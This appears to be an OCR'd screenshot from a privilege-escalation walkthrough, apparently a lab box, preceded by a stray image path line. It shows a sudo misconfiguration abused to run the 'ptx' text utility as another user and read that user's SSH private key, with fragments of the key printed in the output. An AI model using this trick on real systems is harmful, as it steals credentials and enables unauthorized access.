
/home/hesiod/.ssh/id_rsa.
```bash
zeus@titan:/home/zeus$ sudo -u hesiod ptx
/home/hesiod/.ssh/id_rsa -A -G
.xx "PRIVATE/" "" "-----BEGIN OPENSSH" ""
"/home/hesiod/.ssh/id_rsa:1"
.xx "PRIVATE/" "" "-----END OPENSSH" ""
"/home/hesiod/.ssh/id_rsa:27"
.xx "" ""
"/JT+LbNag1ZqqNu02YET846I1xppdx/gYK5/hW19Shrw0F+V+
G2U0AaVxfgFb+B2Sz+QER" ""
"/home/hesiod/.ssh/id_rsa:16"
...
.xx "" ""
"xUBZ868cu5Flrby84V8UpiXE+tPyq5bZUw24nlJTURFzqy0LkA
cAtKQVihXaaoAlOJvz7z" "" "/home/hesiod/.ssh/id_rsa:22"
.xx "" ""